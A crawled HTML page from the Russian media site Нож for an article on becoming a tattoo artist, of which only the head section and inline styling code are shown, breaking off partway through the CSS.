

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/tattoo-masters/
body_size: 45916
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/tattoo-masters/">
	<title>Как стать тату-мастером, какую машинку и&nbsp;стиль выбрать, сколько понадобится денег? Рассказывают татуировщики &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 